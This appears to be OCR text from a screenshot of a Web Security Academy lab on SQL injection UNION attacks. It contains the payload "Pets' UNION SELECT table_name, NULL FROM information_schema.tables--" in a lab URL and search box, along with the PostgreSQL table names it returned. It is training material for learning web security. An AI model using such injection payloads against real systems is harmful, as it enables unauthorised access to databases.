 Learning path | Web Security Ac
SQL injection UNION attacks | W
Examining the database in SQL
Lab: SQL injection attack, listing
SQL injection attack, listing the
https://ac011f8a1fada247c0ccb84c005e00bf.web-security-academy.net/filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+information_sch
Bur
1
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Pets
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
NAME
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 4 matches
71°F
ENG
1:25 PM